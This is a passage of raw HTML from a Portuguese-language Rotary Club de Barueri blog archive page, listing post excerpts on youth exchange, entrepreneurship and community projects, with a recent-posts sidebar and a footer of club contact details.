<ul class="list-unstyled blog-one-card__meta">
<li><span class="posted-on"><i class="far fa-clock"></i><a href="https://rotarybarueri.org.br/transformando-a-juventude-que-transforma-o-mundo/" rel="bookmark"><time class="entry-date published" datetime="2024-05-02T16:45:59+00:00">2 de maio de 2024</time><time class="updated" datetime="2024-05-02T18:22:32+00:00">2 de maio de 2024</time></a></span></li>
<li><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://rotarybarueri.org.br/author/rc-barueri/">Rotary Barueri</a></span></span></li>
</ul>
<h4 class="blog-one-card__title"><a href="https://rotarybarueri.org.br/transformando-a-juventude-que-transforma-o-mundo/" rel="bookmark">Transformando a Juventude que Transforma o Mundo</a></h4>		<p class="blog-one-card__text">
O impacto positivo que o Intercâmbio de Jovens, o Interact e o Ryla causam nas novas gerações – e por que seu clube tem muitas razões para apoiá-los. Desde suas origens, o Rotary atua para capacitar os		</p><!-- /.blog-one-card__text -->
<a href="https://rotarybarueri.org.br/transformando-a-juventude-que-transforma-o-mundo/" class="thm-btn blog-one-card__btn">Read More</a><!-- /.thm-btn -->
</div><!-- /.blog-one-card__content -->
</article><!-- #post-5407 -->
<article id="post-5302" class="blog-one-card post-5302 post type-post status-publish format-standard has-post-thumbnail hentry category-o-rotary tag-acao tag-pessoas-em-acao tag-rotary tag-social">
<a class="post-thumbnail" href="https://rotarybarueri.org.br/um-pouco-do-que-o-rotary-vem-fazendo-em-outros-paises/" aria-hidden="true" tabindex="-1">
<img width="1080" height="1080" src="https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Um pouco do que o Rotary vem fazendo em outros países" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-11.png 1080w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-11-300x300.png 300w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-11-1024x1024.png 1024w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-11-150x150.png 150w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-11-768x768.png 768w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-11-90x90.png 90w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-11-192x192.png 192w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-11-320x320.png 320w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-11-370x370.png 370w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-11-60x60.png 60w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
<div class="blog-one-card__content">
<ul class="list-unstyled blog-one-card__meta">
<li><span class="posted-on"><i class="far fa-clock"></i><a href="https://rotarybarueri.org.br/um-pouco-do-que-o-rotary-vem-fazendo-em-outros-paises/" rel="bookmark"><time class="entry-date published" datetime="2024-03-01T19:03:17+00:00">1 de março de 2024</time><time class="updated" datetime="2024-03-01T19:03:18+00:00">1 de março de 2024</time></a></span></li>
<li><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://rotarybarueri.org.br/author/rc-barueri/">Rotary Barueri</a></span></span></li>
</ul>
<h4 class="blog-one-card__title"><a href="https://rotarybarueri.org.br/um-pouco-do-que-o-rotary-vem-fazendo-em-outros-paises/" rel="bookmark">Um pouco do que o Rotary vem fazendo em outros países</a></h4>		<p class="blog-one-card__text">
Pessoas em ação pelo mundo Estados Unidos&nbsp; A maioria das espécies de plantas norte-americanas depende de insetos, principalmente das abelhas, para a polinização. “Toda a cadeia alimentar está alicerçada nas abelhas”, explica Dave Hunter, do Rotary Club		</p><!-- /.blog-one-card__text -->
<a href="https://rotarybarueri.org.br/um-pouco-do-que-o-rotary-vem-fazendo-em-outros-paises/" class="thm-btn blog-one-card__btn">Read More</a><!-- /.thm-btn -->
</div><!-- /.blog-one-card__content -->
</article><!-- #post-5302 -->
<article id="post-5299" class="blog-one-card post-5299 post type-post status-publish format-standard has-post-thumbnail hentry category-o-rotary tag-empreendimentos-liderados-por-mulheres tag-mulheres tag-rotary">
<a class="post-thumbnail" href="https://rotarybarueri.org.br/o-panorama-brasileiro/" aria-hidden="true" tabindex="-1">
<img width="1080" height="1080" src="https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-10.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="O Panorama brasileiro" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-10.png 1080w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-10-300x300.png 300w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-10-1024x1024.png 1024w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-10-150x150.png 150w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-10-768x768.png 768w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-10-90x90.png 90w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-10-192x192.png 192w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-10-320x320.png 320w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-10-370x370.png 370w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-10-60x60.png 60w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
<div class="blog-one-card__content">
<ul class="list-unstyled blog-one-card__meta">
<li><span class="posted-on"><i class="far fa-clock"></i><a href="https://rotarybarueri.org.br/o-panorama-brasileiro/" rel="bookmark"><time class="entry-date published" datetime="2024-03-01T18:56:31+00:00">1 de março de 2024</time><time class="updated" datetime="2024-03-01T18:56:32+00:00">1 de março de 2024</time></a></span></li>
<li><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://rotarybarueri.org.br/author/rc-barueri/">Rotary Barueri</a></span></span></li>
</ul>
<h4 class="blog-one-card__title"><a href="https://rotarybarueri.org.br/o-panorama-brasileiro/" rel="bookmark">O Panorama brasileiro</a></h4>		<p class="blog-one-card__text">
Número de empreendimentos liderados por mulheres alcança patamar inédito O futuro é promissor para elas. Segundo a pesquisa Empreendedorismo Feminino 2022, realizado pelo Sebrae a partir de dados do IBGE, 10,3 milhões de mulheres estão à frente		</p><!-- /.blog-one-card__text -->
<a href="https://rotarybarueri.org.br/o-panorama-brasileiro/" class="thm-btn blog-one-card__btn">Read More</a><!-- /.thm-btn -->
</div><!-- /.blog-one-card__content -->
</article><!-- #post-5299 -->
<article id="post-5296" class="blog-one-card post-5296 post type-post status-publish format-standard has-post-thumbnail hentry category-o-rotary tag-empreendedorismo-feminino tag-mulheres tag-rotary">
<a class="post-thumbnail" href="https://rotarybarueri.org.br/diferentes-formas-de-empreender/" aria-hidden="true" tabindex="-1">
<img width="1080" height="1080" src="https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Diferentes formas de empreender" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-9.png 1080w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-9-300x300.png 300w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-9-1024x1024.png 1024w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-9-150x150.png 150w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-9-768x768.png 768w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-9-90x90.png 90w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-9-192x192.png 192w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-9-320x320.png 320w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-9-370x370.png 370w, https://rotarybarueri.org.br/wp-content/uploads/2024/03/Blog-Rotary-Barueri-9-60x60.png 60w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
<div class="blog-one-card__content">
<ul class="list-unstyled blog-one-card__meta">
<li><span class="posted-on"><i class="far fa-clock"></i><a href="https://rotarybarueri.org.br/diferentes-formas-de-empreender/" rel="bookmark"><time class="entry-date published" datetime="2024-03-01T18:51:03+00:00">1 de março de 2024</time><time class="updated" datetime="2024-03-01T18:51:04+00:00">1 de março de 2024</time></a></span></li>
<li><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://rotarybarueri.org.br/author/rc-barueri/">Rotary Barueri</a></span></span></li>
</ul>
<h4 class="blog-one-card__title"><a href="https://rotarybarueri.org.br/diferentes-formas-de-empreender/" rel="bookmark">Diferentes formas de empreender</a></h4>		<p class="blog-one-card__text">
Capacitação profissional em Ipatinga Mais de duas décadas de dedicação ao Rotary não foram suficientes para que Maria Cândida Correa, coordenadora do Aprender para Empreender, não se emocionasse ao ver o projeto em funcionamento.&nbsp; Por meio dessa		</p><!-- /.blog-one-card__text -->
<a href="https://rotarybarueri.org.br/diferentes-formas-de-empreender/" class="thm-btn blog-one-card__btn">Read More</a><!-- /.thm-btn -->
</div><!-- /.blog-one-card__content -->
</article><!-- #post-5296 -->					<div class="row">
<div class="col-lg-12">
<div class="blog-pagination">
<span class="page-numbers current">1</span>
<a class="page-numbers" href="https://rotarybarueri.org.br/tag/rotary/page/2/">2</a>
<a class="page-numbers" href="https://rotarybarueri.org.br/tag/rotary/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://rotarybarueri.org.br/tag/rotary/page/5/">5</a>
<a class="next page-numbers" href="https://rotarybarueri.org.br/tag/rotary/page/2/"><i class="fa fa-angle-right"></i></a>							</div><!-- /.blog-pagination -->
</div><!-- /.col-lg-12 -->
</div><!-- /.row -->
</div><!-- /.col-lg-8 -->
<div class="col-lg-4">
<div class="blog-sidebar">
<aside id="secondary" class="widget-area">
<section id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://rotarybarueri.org.br/" >
<input type="text" value="" name="s" placeholder="Search here...">
<button type="submit"><i class="icon polimark-icon-magnifying-glass"></i></button>
</form></section><section id="srpw_widget-1" class="widget widget_smart_recent_entries smart_recent_posts"><h2 class="widget-title">Artigos Recentes</h2><div class="srpw-block srpw-default-style "><style>.srpw-thumbnail{
width: 60px;
height: 60px;
}</style><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://rotarybarueri.org.br/caminhada-pela-paz-reune-centenas-de-participantes-em-barueri-e-fortalece-acoes-sociais-do-rotary/" target="_self"><img width="192" height="192" src="https://rotarybarueri.org.br/wp-content/uploads/2025/11/IMG_20251123_092247-192x192.jpg" class=" srpw-thumbnail wp-post-image" alt="Caminhada pela Paz reúne centenas de participantes em Barueri e fortalece ações sociais do Rotary" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2025/11/IMG_20251123_092247-192x192.jpg 192w, https://rotarybarueri.org.br/wp-content/uploads/2025/11/IMG_20251123_092247-150x150.jpg 150w, https://rotarybarueri.org.br/wp-content/uploads/2025/11/IMG_20251123_092247-90x90.jpg 90w, https://rotarybarueri.org.br/wp-content/uploads/2025/11/IMG_20251123_092247-320x320.jpg 320w, https://rotarybarueri.org.br/wp-content/uploads/2025/11/IMG_20251123_092247-370x370.jpg 370w, https://rotarybarueri.org.br/wp-content/uploads/2025/11/IMG_20251123_092247-60x60.jpg 60w" sizes="(max-width: 192px) 100vw, 192px" /></a><div class="srpw-content"><a class="srpw-title" href="https://rotarybarueri.org.br/caminhada-pela-paz-reune-centenas-de-participantes-em-barueri-e-fortalece-acoes-sociais-do-rotary/" target="_self">Caminhada pela Paz reúne centenas de participantes em Barueri e fortalece ações sociais do Rotary</a><div class="srpw-meta"><time class="srpw-time published" datetime="2025-11-24T18:14:00+00:00">24 de novembro de 2025</time></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://rotarybarueri.org.br/presidente-da-afrob-sueli-campoli-participa-de-acoes-solidarias-em-celebracao-ao-dia-das-criancas/" target="_self"><img width="192" height="192" src="https://rotarybarueri.org.br/wp-content/uploads/2025/10/7c477329-399f-4ce4-969b-289323db9c61-192x192.jpg" class=" srpw-thumbnail wp-post-image" alt="Presidente da AFROB Sueli Campoli participa de ações solidárias em celebração ao Dia das Crianças" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2025/10/7c477329-399f-4ce4-969b-289323db9c61-192x192.jpg 192w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/7c477329-399f-4ce4-969b-289323db9c61-150x150.jpg 150w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/7c477329-399f-4ce4-969b-289323db9c61-90x90.jpg 90w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/7c477329-399f-4ce4-969b-289323db9c61-320x320.jpg 320w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/7c477329-399f-4ce4-969b-289323db9c61-370x370.jpg 370w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/7c477329-399f-4ce4-969b-289323db9c61-60x60.jpg 60w" sizes="(max-width: 192px) 100vw, 192px" /></a><div class="srpw-content"><a class="srpw-title" href="https://rotarybarueri.org.br/presidente-da-afrob-sueli-campoli-participa-de-acoes-solidarias-em-celebracao-ao-dia-das-criancas/" target="_self">Presidente da AFROB Sueli Campoli participa de ações solidárias em celebração ao Dia das Crianças</a><div class="srpw-meta"><time class="srpw-time published" datetime="2025-10-13T12:46:32+00:00">13 de outubro de 2025</time></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://rotarybarueri.org.br/afrob-e-rotary-club-de-barueri-celebram-o-dia-das-criancas-com-festa-do-pastel/" target="_self"><img width="192" height="192" src="https://rotarybarueri.org.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-06-at-09.17.06-4-1-192x192.jpeg" class=" srpw-thumbnail wp-post-image" alt="AFROB e Rotary Club de Barueri celebram o Dia das Crianças com festa do pastel" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-06-at-09.17.06-4-1-192x192.jpeg 192w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-06-at-09.17.06-4-1-150x150.jpeg 150w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-06-at-09.17.06-4-1-90x90.jpeg 90w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-06-at-09.17.06-4-1-320x320.jpeg 320w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-06-at-09.17.06-4-1-370x370.jpeg 370w, https://rotarybarueri.org.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-06-at-09.17.06-4-1-60x60.jpeg 60w" sizes="(max-width: 192px) 100vw, 192px" /></a><div class="srpw-content"><a class="srpw-title" href="https://rotarybarueri.org.br/afrob-e-rotary-club-de-barueri-celebram-o-dia-das-criancas-com-festa-do-pastel/" target="_self">AFROB e Rotary Club de Barueri celebram o Dia das Crianças com festa do pastel</a><div class="srpw-meta"><time class="srpw-time published" datetime="2025-10-06T12:30:55+00:00">6 de outubro de 2025</time></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://rotarybarueri.org.br/quando-um-ano-muda-uma-vida-inteira-intercambio-que-atravessa-fronteiras-e-o-tempo/" target="_self"><img width="192" height="192" src="https://rotarybarueri.org.br/wp-content/uploads/2025/07/43caaf93-df0e-431e-8459-09ba0648af15-192x192.jpg" class=" srpw-thumbnail wp-post-image" alt="Quando um ano muda uma vida inteira: Intercâmbio que atravessa fronteiras e o tempo" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2025/07/43caaf93-df0e-431e-8459-09ba0648af15-192x192.jpg 192w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/43caaf93-df0e-431e-8459-09ba0648af15-150x150.jpg 150w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/43caaf93-df0e-431e-8459-09ba0648af15-90x90.jpg 90w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/43caaf93-df0e-431e-8459-09ba0648af15-320x320.jpg 320w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/43caaf93-df0e-431e-8459-09ba0648af15-370x370.jpg 370w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/43caaf93-df0e-431e-8459-09ba0648af15-60x60.jpg 60w" sizes="(max-width: 192px) 100vw, 192px" /></a><div class="srpw-content"><a class="srpw-title" href="https://rotarybarueri.org.br/quando-um-ano-muda-uma-vida-inteira-intercambio-que-atravessa-fronteiras-e-o-tempo/" target="_self">Quando um ano muda uma vida inteira: Intercâmbio que atravessa fronteiras e o tempo</a><div class="srpw-meta"><time class="srpw-time published" datetime="2025-07-08T16:23:17+00:00">8 de julho de 2025</time></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://rotarybarueri.org.br/escola-morumbi-alphaville-e-a-nova-parceira-do-rotary-club-de-barueri-no-programa-de-intercambio-de-jovens/" target="_self"><img width="192" height="192" src="https://rotarybarueri.org.br/wp-content/uploads/2025/07/b7664000-93cc-413f-b626-c079faaf068b-192x192.jpg" class=" srpw-thumbnail wp-post-image" alt="Escola Morumbi Alphaville é a nova parceira do Rotary Club de Barueri no Programa de Intercâmbio de Jovens" decoding="async" srcset="https://rotarybarueri.org.br/wp-content/uploads/2025/07/b7664000-93cc-413f-b626-c079faaf068b-192x192.jpg 192w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/b7664000-93cc-413f-b626-c079faaf068b-150x150.jpg 150w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/b7664000-93cc-413f-b626-c079faaf068b-90x90.jpg 90w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/b7664000-93cc-413f-b626-c079faaf068b-320x320.jpg 320w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/b7664000-93cc-413f-b626-c079faaf068b-370x370.jpg 370w, https://rotarybarueri.org.br/wp-content/uploads/2025/07/b7664000-93cc-413f-b626-c079faaf068b-60x60.jpg 60w" sizes="(max-width: 192px) 100vw, 192px" /></a><div class="srpw-content"><a class="srpw-title" href="https://rotarybarueri.org.br/escola-morumbi-alphaville-e-a-nova-parceira-do-rotary-club-de-barueri-no-programa-de-intercambio-de-jovens/" target="_self">Escola Morumbi Alphaville é a nova parceira do Rotary Club de Barueri no Programa de Intercâmbio de Jovens</a><div class="srpw-meta"><time class="srpw-time published" datetime="2025-07-04T12:17:53+00:00">4 de julho de 2025</time></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorias</h2>
<ul>
<li class="cat-item cat-item-70"><a href="https://rotarybarueri.org.br/category/blog/">Blog</a>
</li>
<li class="cat-item cat-item-1"><a href="https://rotarybarueri.org.br/category/eventos/">Eventos</a>
</li>
<li class="cat-item cat-item-23"><a href="https://rotarybarueri.org.br/category/o-rotary/">O Rotary</a>
</li>
</ul>
</section></aside><!-- #secondary -->
</div><!-- /.blog-sidebar -->
</div><!-- /.col-lg-4 -->
</div><!-- /.row -->
</div><!-- /.container -->
</main><!-- /#main.blog-one -->

<footer id="colophon" class="site-footer">
<!-- the loop -->
<div data-elementor-type="wp-post" data-elementor-id="710" class="elementor elementor-710" data-elementor-post-type="footer">
<section class="elementor-section elementor-top-section elementor-element elementor-element-a668f35 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a668f35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d008edb" data-id="d008edb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-65d368f elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="65d368f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img fetchpriority="high" decoding="async" width="435" height="218" src="https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194.png" class="attachment-full size-full wp-image-4442" alt="" srcset="https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194.png 435w, https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194-300x150.png 300w" sizes="(max-width: 435px) 100vw, 435px" />															</div>
</div>
<div class="elementor-element elementor-element-eb9b497 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="eb9b497" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d9ddf8d" href="https://www.facebook.com/rotarybarueri" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2e3500d" href="https://www.instagram.com/rotarybarueri/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1b284ab" data-id="1b284ab" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-085864a elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="085864a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Sobre Nós</h2>				</div>
</div>
<div class="elementor-element elementor-element-7a88ecd elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7a88ecd" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>O Rotary Club de Barueri é uma célula do Rotary International e seus membros são profissionais qualificados e líderes em profissões. que se reúnem semanalmente para fortalecer os laços de amizade e profissionais, além de de organizar apara apoiar projetos relevantes de grande alcance social no âmbito local, regional e mundial.</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c1d4e69" data-id="c1d4e69" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-cb2fb26 elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-widget elementor-widget-footer-nav-menu" data-id="cb2fb26" data-element_type="widget" data-widget_type="footer-nav-menu.default">
<div class="elementor-widget-container">
<div class="footer-widget links-widget">
<div class="widget-content">
<h3 class="footer-widget__title">Links</h3>
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="footer-widget__menu list-unstyled m-0"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-135"><a href="https://rotarybarueri.org.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://rotarybarueri.org.br/o-rotary/">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://rotarybarueri.org.br/diretoria/">O Rotary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://rotarybarueri.org.br/beneficios/">Atividades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://rotarybarueri.org.br/associados/">Associados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://rotarybarueri.org.br/contato/">Contato</a></li>
</ul></div>                            </div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-000e08b" data-id="000e08b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-490e34b elementor-widget__width-initial elementor-widget elementor-widget-footer-about" data-id="490e34b" data-element_type="widget" data-widget_type="footer-about.default">
<div class="elementor-widget-container">
<div class="footer-widget footer-widget__about">
<div class="widget-content">
<ul class="list-unstyled footer-widget__infos">
<li>
<i class=""></i>
<a href="#">
<b>Reuniões:                            </a>
</li>
<li>
<i class="polimark-icon-pin"></i>
<a href="#">
Para participar das reuniões solicite convite para                            </a>
</li>
<li>
<i class="polimark-icon-telephone"></i>
<a href="http://11%2093743-4880%20">
11 91477-9934 (whatsapp)                            </a>
</li>
<li>
<i class="polimark-icon-email"></i>
<a href="http://contato@fadespadv.com.br">
contato@rotarybarueri.org.br                            </a>
</li>
<li>
<i class=""></i>
<a href="#">
<b>Sede Administrativa: 
</a>
</li>
<li>
<i class="polimark-icon-pin"></i>
<a href="#">
Calçadas dos Cravos, 108 - Centro Comercial de Alphaville  - Barueri - SP - 06453-053                            </a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-520e1cc" data-id="520e1cc" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-4a048f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a048f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a67190c" data-id="a67190c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-44b0e32 elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="44b0e32" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img fetchpriority="high" decoding="async" width="435" height="218" src="https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194.png" class="attachment-full size-full wp-image-4442" alt="" srcset="https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194.png 435w, https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194-300x150.png 300w" sizes="(max-width: 435px) 100vw, 435px" />															</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-756877d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="756877d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5646722 elementor-hidden-desktop" data-id="5646722" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9b3765e elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9b3765e" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d9ddf8d" href="https://www.facebook.com/rotarybarueri" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2e3500d" href="https://www.instagram.com/rotarybarueri/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-ba8ad97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba8ad97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-375c6b7 elementor-hidden-desktop" data-id="375c6b7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0a86486 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="0a86486" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Sobre Nós</h2>				</div>
</div>
<div class="elementor-element elementor-element-66ded1a elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="66ded1a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
